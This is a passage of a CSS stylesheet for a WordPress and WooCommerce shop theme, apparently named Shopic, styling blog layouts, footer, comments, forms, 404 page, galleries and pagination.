      .blog-style-grid .hentry:first-child .entry-title {
        font-size: 30px; }
  .blog-style-grid .entry-title {
    font-size: 22px; }

.blog:not(.shopic-full-width-content) .content-area:after,
.search:not(.shopic-full-width-content) .content-area:after,
.single-post:not(.shopic-full-width-content) .content-area:after,
.archive.category:not(.shopic-full-width-content) .content-area:after,
.archive.tag:not(.shopic-full-width-content) .content-area:after,
.archive.date:not(.shopic-full-width-content) .content-area:after {
  border-right: 1px solid;
  border-right-color: var(--border); }

@media (min-width: 1024px) {
  .blog:not(.shopic-full-width-content) .content-area,
  .search:not(.shopic-full-width-content) .content-area,
  .single-post:not(.shopic-full-width-content) .content-area,
  .archive.category:not(.shopic-full-width-content) .content-area,
  .archive.tag:not(.shopic-full-width-content) .content-area,
  .archive.date:not(.shopic-full-width-content) .content-area {
    width: calc(100% - 300px);
    position: relative; }
    .blog:not(.shopic-full-width-content) .content-area:after,
    .search:not(.shopic-full-width-content) .content-area:after,
    .single-post:not(.shopic-full-width-content) .content-area:after,
    .archive.category:not(.shopic-full-width-content) .content-area:after,
    .archive.tag:not(.shopic-full-width-content) .content-area:after,
    .archive.date:not(.shopic-full-width-content) .content-area:after {
      content: '';
      position: absolute;
      height: 100%;
      top: 0;
      display: block;
      width: 1px;
      right: 6.5%; }
    .blog:not(.shopic-full-width-content) .content-area .site-main,
    .search:not(.shopic-full-width-content) .content-area .site-main,
    .single-post:not(.shopic-full-width-content) .content-area .site-main,
    .archive.category:not(.shopic-full-width-content) .content-area .site-main,
    .archive.tag:not(.shopic-full-width-content) .content-area .site-main,
    .archive.date:not(.shopic-full-width-content) .content-area .site-main {
      margin-right: 13%; } }

@media (min-width: 1024px) {
  .blog:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .search:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .single-post:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.category:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.tag:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.date:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after {
    right: unset;
    left: 6.5%; }
  .blog:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .search:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .single-post:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.category:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.tag:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.date:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main {
    margin-right: 0;
    margin-left: 13%; } }

.entry-header .posted-on:before {
  color: var(--accent);
  margin-top: -5px;
  margin-right: 5px; }

.entry-header .posted-on a {
  color: var(--light); }
  .entry-header .posted-on a:hover {
    color: var(--primary_hover); }

.entry-header .post-author span:before {
  color: var(--accent);
  margin-top: -5px;
  margin-right: 5px; }

.entry-header .post-author a {
  color: var(--primary); }
  .entry-header .post-author a:hover {
    color: var(--primary_hover); }

/*-------------------------------------------------------------
4.0 Footer
--------------------------------------------------------------*/
.site-footer {
  background-color: var(--background);
  padding: 1.618em 0 0; }
  @media (max-width: 1024px) {
    .site-footer {
      margin-bottom: 60px; } }
  .site-footer a:not(.button) {
    color: var(--text); }
    .site-footer a:not(.button):hover {
      color: var(--primary); }
  .site-footer .widget .widget-title,
  .site-footer .widget .widgettitle {
    font-size: 18px;
    border-bottom: 2px solid; }
  .site-footer .widget.widget_recent_entries .post-title {
    font-weight: 700; }
  .shopic-footer-builder .site-footer {
    padding-top: 0; }

.copyright-bar {
  background-color: var(--dark);
  color: var(--light);
  padding: 1.618em 0; }
  .copyright-bar .shopic-social {
    margin-bottom: 1em;
    text-align: center; }
    .copyright-bar .shopic-social ul li a[href*="instagram"]:before {
      color: #fff; }
  .copyright-bar .site-info {
    margin-bottom: 1em; }
  .copyright-bar .logo-brands img {
    margin: auto; }

.site-info {
  text-align: center; }
  .site-info a.site-url:not(.button) {
    font-weight: 700;
    color: var(--primary); }
    .site-info a.site-url:not(.button):hover {
      color: var(--primary_hover); }

.logo-payment {
  text-align: right; }
  .logo-payment img {
    margin-left: auto; }

.contact-block .contact-text {
  margin-bottom: 20px; }
  .contact-block .contact-text p {
    margin: 0; }
  .contact-block .contact-text a {
    color: var(--primary); }

.contact-block .contact-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  line-height: 20px; }
  .contact-block .contact-info:nth-last-child(2) {
    margin-bottom: 15px; }
  .contact-block .contact-info:nth-last-child(1) .contact-info_icon {
    margin-left: 5px; }
  .contact-block .contact-info .contact-info_phones {
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }

.contact-block .contact-info_icon {
  font-size: 2rem;
  color: var(--accent);
  font-weight: 300;
  padding: 0 20px 0px 5px; }

.contact-block .contact-info_phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .contact-block .contact-info_phones .title {
    font-size: 1.4rem;
    font-weight: bold;
    line-height: 20px;
    color: var(--primary); }

@media (max-width: 1024px) {
  [data-elementor-type='footer'] {
    margin-bottom: 60px; } }

/*-------------------------------------------------------------
5.0 Alignment
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
  margin-bottom: 1em;
  clear: both; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
  margin-bottom: 1em;
  clear: both; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 1em; }

/*-------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 0;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  outline: none; }

/*-------------------------------------------------------------
7.0 Clearing
--------------------------------------------------------------*/
.clear::before, .clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: '';
  display: table; }

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both; }

/*-------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-spacing: 0;
  width: 100%;
  border-collapse: collapse; }
  table caption {
    padding: 1em 0;
    font-weight: 600; }
  table td,
  table th {
    padding: 1em 1.41575em;
    text-align: left;
    vertical-align: top;
    word-break: break-all; }
    table td p:last-child,
    table th p:last-child {
      margin-bottom: 0; }
  table th {
    font-weight: 600; }
  table thead th {
    padding: 1.41575em;
    vertical-align: middle; }
  table tbody h2 {
    font-size: 1em;
    letter-spacing: normal;
    font-weight: normal; }
    table tbody h2 a {
      font-weight: normal; }
  .entry-content table:not(.shop_table) td, .entry-content
  table:not(.shop_table) th {
    border: 1px solid;
    border-color: var(--border); }

/*-------------------------------------------------------------
9.0 404 Styles
--------------------------------------------------------------*/
.error404 .site-footer {
  padding: 0; }

.error404 .site-content {
  background-color: #ffffff; }

.error404 .page-content {
  padding-bottom: 40px;
  padding-top: 90px;
  max-width: 895px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  margin-bottom: 50px;
  padding-right: 15px;
  padding-left: 15px; }
  .error404 .page-content .widget_search {
    max-width: 410px;
    margin: 0 auto; }
    .error404 .page-content .widget_search form .search-field {
      background-color: #f7f8fa; }

.error404 .error-img404 {
  margin-bottom: 0; }
  .error404 .error-img404 img {
    width: 410px;
    height: 100%;
    display: inline-block;
    margin-bottom: 10px; }

.error404 h1 {
  font-size: 30px;
  letter-spacing: 0px;
  margin-bottom: 15px;
  color: #212121; }

.error404 .error-text {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0px;
  padding-left: 15px;
  color: #666666;
  margin-bottom: 30px; }
  .error404 .error-text a.return-home {
    color: #666666; }

.error404 .site-content .widget_product_search {
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.025); }
  .error404 .site-content .widget_product_search form {
    margin: 0; }

.error404.right-sidebar .content-area,
.error404.left-sidebar .content-area {
  width: 100%; }

.error404 .fourohfour-columns-2 {
  padding: 2.617924em 0;
  border: 1px solid #ebebeb;
  border-width: 1px 0;
  margin-bottom: 2.617924em; }
  .error404 .fourohfour-columns-2::before, .error404 .fourohfour-columns-2::after {
    content: '';
    display: table; }
  .error404 .fourohfour-columns-2::after {
    clear: both; }
  .error404 .fourohfour-columns-2 ul.products li.product,
  .error404 .fourohfour-columns-2 .widget {
    margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 2.2906835em; }
    .error404 .fourohfour-columns-2 .col-1 ul.products li.product {
      width: 46.6666666667%;
      float: left;
      margin-right: 6.6666666667%; }
      .error404 .fourohfour-columns-2 .col-1 ul.products li.product:last-child {
        margin-right: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    padding: 1.618em;
    background-color: rgba(0, 0, 0, 0.025); }

/*-------------------------------------------------------------
10.0 Comments
--------------------------------------------------------------*/
#comments .comment-form p {
  margin-bottom: 1em; }

#comments .comment-form .comment-form-author,
#comments .comment-form .comment-form-email,
#comments .comment-form .comment-form-url {
  margin-bottom: 30px; }

#comments .comment-form .comment-notes, #comments .comment-form .logged-in-as, #comments .comment-form .comment-form-cookies-consent, #comments .comment-form .comment-form-comment {
  margin-bottom: 25px; }
  #comments .comment-form .comment-notes a, #comments .comment-form .logged-in-as a, #comments .comment-form .comment-form-cookies-consent a, #comments .comment-form .comment-form-comment a {
    text-decoration: underline;
    color: var(--text); }
    #comments .comment-form .comment-notes a:hover, #comments .comment-form .logged-in-as a:hover, #comments .comment-form .comment-form-cookies-consent a:hover, #comments .comment-form .comment-form-comment a:hover {
      color: var(--primary); }

#comments .comments-title {
  margin-bottom: 1.2em;
  font-size: 22px; }

#comments .comment-notes {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .comment-form-comment {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
          order: 1;
  padding: 0 15px; }

#comments .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .form-submit {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
          order: 3; }

#comments .comment-list-wrap {
  margin-top: 4em;
  margin-bottom: 1em; }

#comments .comment-list {
  position: relative;
  list-style: none;
  margin: 0; }
  #comments .comment-list > li:last-child .comment-body {
    margin-bottom: 0; }
  #comments .comment-list .comment-body {
    min-height: 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid;
    border-color: var(--border); }
    #comments .comment-list .comment-body::before, #comments .comment-list .comment-body::after {
      content: '';
      display: table; }
    #comments .comment-list .comment-body::after {
      clear: both; }
    @media (min-width: 768px) {
      #comments .comment-list .comment-body {
        padding-left: 70px; } }
  #comments .comment-list .trackback .comment-body, #comments .comment-list .pingback .comment-body {
    padding-left: 0; }
  #comments .comment-list .comment-content {
    padding-bottom: 30px; }
    #comments .comment-list .comment-content .comment-text {
      margin-bottom: 8px; }
      #comments .comment-list .comment-content .comment-text p:last-child {
        margin-bottom: 0; }
  #comments .comment-list .comment-meta {
    margin-bottom: 8px;
    position: relative; }
    #comments .comment-list .comment-meta .comment-author {
      display: inline-block; }
    #comments .comment-list .comment-meta .avatar {
      width: 50px;
      height: auto;
      border-radius: 50%;
      margin-bottom: 5px; }
      @media (min-width: 768px) {
        #comments .comment-list .comment-meta .avatar {
          position: absolute;
          left: -70px;
          top: 5px; } }
    #comments .comment-list .comment-meta a.comment-date {
      margin-left: 10px;
      font-style: italic;
      text-decoration: underline;
      color: var(--light); }
      #comments .comment-list .comment-meta a.comment-date:hover {
        color: var(--primary); }
      #comments .comment-list .comment-meta a.comment-date time {
        vertical-align: middle; }
    #comments .comment-list .comment-meta cite {
      color: var(--accent);
      font-style: normal;
      clear: both;
      display: block;
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      font-weight: 700; }
      #comments .comment-list .comment-meta cite a {
        color: var(--accent); }
        #comments .comment-list .comment-meta cite a:hover {
          color: var(--primary); }
  #comments .comment-list .reply::before, #comments .comment-list .reply::after {
    content: '';
    display: table; }
  #comments .comment-list .reply::after {
    clear: both; }
  #comments .comment-list .reply a {
    color: var(--primary);
    display: inline-block;
    margin-right: 1em; }
    #comments .comment-list .reply a:hover {
      text-decoration: underline; }
    #comments .comment-list .reply a:last-child {
      margin-right: 0; }
  #comments .comment-list .children {
    list-style: none; }
  #comments .comment-list #respond {
    padding: 1.618em;
    background-color: rgba(0, 0, 0, 0.0125); }

#comments table th,
#comments table td {
  border: 1px solid;
  border-color: var(--border); }

#commentform {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -15px; }
  #commentform > p, #commentform .comment-form-rating {
    padding: 0 15px;
    width: 100%; }

.comment-content a {
  word-wrap: break-word; }

#respond {
  clear: both;
  position: relative; }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
    #respond .comment-form-author input,
    #respond .comment-form-email input,
    #respond .comment-form-url input {
      width: 100%; }
  #respond .comment-form-cookies-consent label {
    color: var(--text); }
  #respond .form-submit,
  #respond form {
    margin-bottom: 0; }
  #respond label {
    color: var(--accent); }
  #respond #reply-title {
    color: var(--accent);
    font-size: 22px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    margin-bottom: 5px;
    font-weight: 700; }
  #respond #cancel-comment-reply-link {
    position: absolute;
    top: 0.5407911001em;
    right: 0.5407911001em;
    display: block;
    height: 1em;
    width: 1em;
    overflow: hidden;
    line-height: 1;
    font-size: 1.41575em;
    text-align: center;
    -webkit-transition: ease, 0.3s, -webkit-transform;
    transition: ease, 0.3s, -webkit-transform;
    transition: transform, ease, 0.3s;
    transition: transform, ease, 0.3s, -webkit-transform; }
    #respond #cancel-comment-reply-link:hover {
      -webkit-transform: scale(1.3);
          -ms-transform: scale(1.3);
              transform: scale(1.3); }

/*-------------------------------------------------------------
11.0 Forms
--------------------------------------------------------------*/
form {
  margin-bottom: 1.618em; }

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-disable */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-enable */ }

/* Button Outline */
.button-outline {
  border: 1px solid;
  border-radius: 0;
  background: transparent;
  border-color: var(--primary);
  color: var(--primary);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  display: inline-block; }
  .button-outline:hover {
    color: #fff !important;
    background-color: var(--primary_hover);
    border-color: var(--primary_hover); }
  .button-outline.loading {
    opacity: 0.5; }
  .button-outline.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  .button-outline.disabled, .button-outline:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    .button-outline.disabled:hover, .button-outline:disabled:hover {
      opacity: 0.5 !important; }

button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.added_to_cart {
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  border: none;
  font-size: 14px;
  border-radius: 0;
  background: none;
  background-color: var(--dark);
  border-color: var(--dark);
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 1.1em 2.5em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 700; }
  button::after,
  input[type='button']::after,
  input[type='reset']::after,
  input[type='submit']::after,
  .button::after,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link::after,
  .added_to_cart::after {
    display: none; }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
  .added_to_cart:hover {
    background-color: var(--primary_hover);
    border-color: var(--primary_hover); }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
  .added_to_cart:hover {
    color: #fff; }
  button.loading,
  input[type='button'].loading,
  input[type='reset'].loading,
  input[type='submit'].loading,
  .button.loading,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
  .added_to_cart.loading {
    opacity: 0.5; }
  button.small,
  input[type='button'].small,
  input[type='reset'].small,
  input[type='submit'].small,
  .button.small,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.small,
  .added_to_cart.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  button.disabled, button:disabled,
  input[type='button'].disabled,
  input[type='button']:disabled,
  input[type='reset'].disabled,
  input[type='reset']:disabled,
  input[type='submit'].disabled,
  input[type='submit']:disabled,
  .button.disabled,
  .button:disabled,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    button.disabled:hover, button:disabled:hover,
    input[type='button'].disabled:hover,
    input[type='button']:disabled:hover,
    input[type='reset'].disabled:hover,
    input[type='reset']:disabled:hover,
    input[type='submit'].disabled:hover,
    input[type='submit']:disabled:hover,
    .button.disabled:hover,
    .button:disabled:hover,
    .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled:hover,
    .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled:hover,
    .added_to_cart.disabled:hover,
    .added_to_cart:disabled:hover {
      opacity: 0.5 !important; }

input[type='checkbox'],
input[type='radio'] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }
  input[type='checkbox'] + label,
  input[type='radio'] + label {
    margin: 0 0 0 0.3819820591em; }

input[type='search']::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

input[type='search'] {
  box-sizing: border-box; }
  input[type='search']::-webkit-input-placeholder {
    color: #616161; }
  input[type='search']:-ms-input-placeholder {
    color: #616161; }
  input[type='search']::-ms-input-placeholder {
    color: #616161; }
  input[type='search']::placeholder {
    color: #616161; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type='text'],
input[type='number'],
input[type='email'],
input[type='tel'],
input[type='url'],
input[type='password'],
input[type='search'],
textarea,
.input-text {
  padding: 1em;
  background-color: var(--background);
  color: var(--text);
  border-width: 1px;
  border-style: solid;
  border-color: var(--border);
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  border-radius: 0;
  outline: 0;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  font-size: 14px; }
  input[type='text']::-webkit-input-placeholder,
  input[type='number']::-webkit-input-placeholder,
  input[type='email']::-webkit-input-placeholder,
  input[type='tel']::-webkit-input-placeholder,
  input[type='url']::-webkit-input-placeholder,
  input[type='password']::-webkit-input-placeholder,
  input[type='search']::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  .input-text::-webkit-input-placeholder {
    color: var(--text); }
  input[type='text']:-ms-input-placeholder,
  input[type='number']:-ms-input-placeholder,
  input[type='email']:-ms-input-placeholder,
  input[type='tel']:-ms-input-placeholder,
  input[type='url']:-ms-input-placeholder,
  input[type='password']:-ms-input-placeholder,
  input[type='search']:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  .input-text:-ms-input-placeholder {
    color: var(--text); }
  input[type='text']::-ms-input-placeholder,
  input[type='number']::-ms-input-placeholder,
  input[type='email']::-ms-input-placeholder,
  input[type='tel']::-ms-input-placeholder,
  input[type='url']::-ms-input-placeholder,
  input[type='password']::-ms-input-placeholder,
  input[type='search']::-ms-input-placeholder,
  textarea::-ms-input-placeholder,
  .input-text::-ms-input-placeholder {
    color: var(--text); }
  input[type='text']::placeholder,
  input[type='number']::placeholder,
  input[type='email']::placeholder,
  input[type='tel']::placeholder,
  input[type='url']::placeholder,
  input[type='password']::placeholder,
  input[type='search']::placeholder,
  textarea::placeholder,
  .input-text::placeholder {
    color: var(--text); }
  input[type='text']:focus,
  input[type='number']:focus,
  input[type='email']:focus,
  input[type='tel']:focus,
  input[type='url']:focus,
  input[type='password']:focus,
  input[type='search']:focus,
  textarea:focus,
  .input-text:focus {
    border-color: var(--primary); }
  .form-light input[type='text'], .form-light
  input[type='number'], .form-light
  input[type='email'], .form-light
  input[type='tel'], .form-light
  input[type='url'], .form-light
  input[type='password'], .form-light
  input[type='search'], .form-light
  textarea, .form-light
  .input-text {
    color: #fff; }
    .form-light input[type='text']::-webkit-input-placeholder, .form-light
    input[type='number']::-webkit-input-placeholder, .form-light
    input[type='email']::-webkit-input-placeholder, .form-light
    input[type='tel']::-webkit-input-placeholder, .form-light
    input[type='url']::-webkit-input-placeholder, .form-light
    input[type='password']::-webkit-input-placeholder, .form-light
    input[type='search']::-webkit-input-placeholder, .form-light
    textarea::-webkit-input-placeholder, .form-light
    .input-text::-webkit-input-placeholder {
      color: #fff; }
    .form-light input[type='text']:-ms-input-placeholder, .form-light
    input[type='number']:-ms-input-placeholder, .form-light
    input[type='email']:-ms-input-placeholder, .form-light
    input[type='tel']:-ms-input-placeholder, .form-light
    input[type='url']:-ms-input-placeholder, .form-light
    input[type='password']:-ms-input-placeholder, .form-light
    input[type='search']:-ms-input-placeholder, .form-light
    textarea:-ms-input-placeholder, .form-light
    .input-text:-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::-ms-input-placeholder, .form-light
    input[type='number']::-ms-input-placeholder, .form-light
    input[type='email']::-ms-input-placeholder, .form-light
    input[type='tel']::-ms-input-placeholder, .form-light
    input[type='url']::-ms-input-placeholder, .form-light
    input[type='password']::-ms-input-placeholder, .form-light
    input[type='search']::-ms-input-placeholder, .form-light
    textarea::-ms-input-placeholder, .form-light
    .input-text::-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::placeholder, .form-light
    input[type='number']::placeholder, .form-light
    input[type='email']::placeholder, .form-light
    input[type='tel']::placeholder, .form-light
    input[type='url']::placeholder, .form-light
    input[type='password']::placeholder, .form-light
    input[type='search']::placeholder, .form-light
    textarea::placeholder, .form-light
    .input-text::placeholder {
      color: #fff; }

select {
  padding: 0.63em 28px 0.63em 1.41575em; }
  select:not([size]):not([multiple]) {
    color: var(--text);
    background-color: var(--background);
    border: 1px solid;
    border-color: var(--border);
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    appearance: none;
    width: 100%;
    background-image: url("./assets/images/base/select_arrow.png");
    background-position: calc(100% - 15px) center;
    background-repeat: no-repeat;
    border-radius: 0; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

label {
  font-weight: 400; }

label.inline input {
  width: auto; }

fieldset {
  padding: 1.618em;
  padding-top: 1em;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
  border-color: var(--border); }
  fieldset legend {
    font-weight: 700;
    color: var(--accent);
    padding: 0.6180469716em 1em;
    margin-left: -1em; }

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0; }

/*-------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0; }

/*-------------------------------------------------------------
12.1 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.41575em; }
  .gallery::before, .gallery::after {
    content: '';
    display: table; }
  .gallery::after {
    clear: both; }
  .gallery .gallery-item {
    float: left; }
    .gallery .gallery-item .gallery-icon a {
      display: block; }
    .gallery .gallery-item .gallery-icon img {
      border: none;
      height: auto;
      margin: 0 auto; }
    .gallery .gallery-item .gallery-caption {
      margin: 0;
      text-align: center; }
  .gallery.gallery-columns-1 .gallery-item {
    width: 100%; }
  .gallery.gallery-columns-2 .gallery-item {
    width: 50%; }
  .gallery.gallery-columns-3 .gallery-item {
    width: 33.3%; }
  .gallery.gallery-columns-4 .gallery-item {
    width: 25%; }
  .gallery.gallery-columns-5 .gallery-item {
    width: 20%; }
  .gallery.gallery-columns-6 .gallery-item {
    width: 16.666666667%; }
  .gallery.gallery-columns-7 .gallery-item {
    width: 14.285714286%; }
  .gallery.gallery-columns-8 .gallery-item {
    width: 12.5%; }
  .gallery.gallery-columns-9 .gallery-item {
    width: 11.111111111%; }

/*-------------------------------------------------------------
12.2 Embeds
--------------------------------------------------------------*/
embed,
iframe,
object,
video {
  max-width: 100%; }

/*-------------------------------------------------------------
13.0 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%; }
  .wp-caption img[class*='wp-image-'] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    text-align: left;
    font-style: italic;
    border-bottom: 2px solid #ebebeb;
    padding: 1em 0; }

/*-------------------------------------------------------------
14.0 Pagination
--------------------------------------------------------------*/
.site-main nav.navigation {
  clear: both; }
  .site-main nav.navigation::before, .site-main nav.navigation::after {
    content: '';
    display: table; }
  .site-main nav.navigation::after {
    clear: both; }
  .single-post .site-main nav.navigation {
    border-width: 1px 0;
    border-style: solid;
    border-color: var(--border);
    margin-bottom: 15px; }
  .site-main nav.navigation .nav-previous,
  .site-main nav.navigation .nav-next {
    padding-top: 30px;
    padding-bottom: 30px; }
    .site-main nav.navigation .nav-previous a,
    .site-main nav.navigation .nav-next a {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      color: var(--accent); }
      .site-main nav.navigation .nav-previous a img,
      .site-main nav.navigation .nav-next a img {
        margin-bottom: 0; }
      .site-main nav.navigation .nav-previous a::before,
      .site-main nav.navigation .nav-next a::before {
        display: none !important; }
      .site-main nav.navigation .nav-previous a::after,
      .site-main nav.navigation .nav-next a::after {
        display: none !important; }
      .site-main nav.navigation .nav-previous a:hover .nav-content,
      .site-main nav.navigation .nav-next a:hover .nav-content {
        color: var(--primary); }
    .site-main nav.navigation .nav-previous .nav-content,
    .site-main nav.navigation .nav-next .nav-content {
      font-weight: 700;
      font-size: 16px;
      display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      line-height: 1.5; }
    .site-main nav.navigation .nav-previous .reader-text,
    .site-main nav.navigation .nav-next .reader-text {
      display: block;
      font-size: 11px;
      color: var(--text);
      font-weight: 400;
      margin-bottom: 10px; }
  .site-main nav.navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 15px;
    border: none; }
    .site-main nav.navigation .nav-previous img {
      margin-right: 30px; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-previous img {
        display: none; } }
    .site-main nav.navigation .nav-previous + .nav-next {
      border-left: 0; }
  .site-main nav.navigation .nav-previous + .nav-next {
    border-left: 1px solid;
    border-left-color: var(--border); }
  .site-main nav.navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left: 15px;
    border: none; }
    .site-main nav.navigation .nav-next a {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .site-main nav.navigation .nav-next img {
      margin-left: 30px; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-next img {
        display: none; } }

.products-list + .woocommerce-pagination {
  margin-top: 40px; }

.pagination,
.woocommerce-pagination {
  clear: both;
  margin-top: 15px; }
  .pagination ul.page-numbers::before, .pagination ul.page-numbers::after,
  .woocommerce-pagination ul.page-numbers::before,
  .woocommerce-pagination ul.page-numbers::after {
    content: '';
    display: table; }
  .pagination ul.page-numbers::after,
